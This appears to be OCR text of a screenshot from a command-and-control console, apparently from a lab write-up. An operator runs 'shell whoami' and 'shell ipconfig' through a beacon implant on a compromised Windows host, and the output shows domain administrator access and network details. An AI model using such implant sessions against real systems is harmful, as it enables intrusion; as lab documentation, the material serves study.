 Event Log X Credentials X Listeners X Beacon 192.168.138.136@2960 X Beacon 192.168.138.136@4428 X Files 192.168.138.136@4428 X Beacon 192.168.138.138@2952 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
sun\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.138.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.138.2
隧道适配器 isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
宸极实验室